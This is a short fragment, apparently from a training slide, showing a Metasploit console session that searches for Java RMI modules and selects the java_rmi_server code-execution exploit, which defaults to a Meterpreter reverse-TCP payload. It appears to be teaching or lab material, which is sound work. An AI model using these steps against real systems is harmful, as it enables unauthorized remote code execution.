 msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 auxiliary/gather/java_rmi_registry normal
No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent
Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal
No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent
No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit
/multi/browser/java_rmi_connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp